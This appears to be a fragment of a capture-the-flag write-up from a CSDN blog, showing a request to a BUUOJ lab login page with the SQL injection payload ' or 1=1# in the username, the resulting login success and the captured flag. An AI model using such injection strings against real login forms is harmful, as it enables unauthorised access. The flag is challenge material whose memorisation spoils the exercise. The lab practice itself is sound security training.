 8025356c-dc45-4819-b38b-12f125239ace.node5.buuoj.cn:81/check.php?username=1%27+or+1%3D1%23&password=1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
flag：
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag{60f94177-044e-40dd-8378-e49b803a8362}
OBEY THE LAW
AND REPEAT AFTER ME:
CSDN @玥轩_521